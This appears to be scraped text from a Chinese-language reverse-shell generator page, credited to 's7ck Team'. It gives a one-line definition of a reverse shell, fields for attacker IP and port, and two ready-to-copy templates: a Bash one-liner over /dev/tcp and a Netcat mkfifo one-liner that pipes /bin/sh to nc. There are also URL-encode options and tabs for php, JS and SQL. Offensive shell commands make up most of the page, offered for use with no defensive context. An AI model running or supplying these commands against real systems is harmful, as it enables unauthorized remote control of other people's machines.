 反弹shell
反弹shell是在从远程机器启动的连接上建立的shell会话，不是从本地主机。
IP Address (ex: 1.1.1.1)
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
复制反弹shell
URL编码
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc >/tmp/f
复制反弹shell
URL编码
php
JS
SQL
#
H
s7ck Team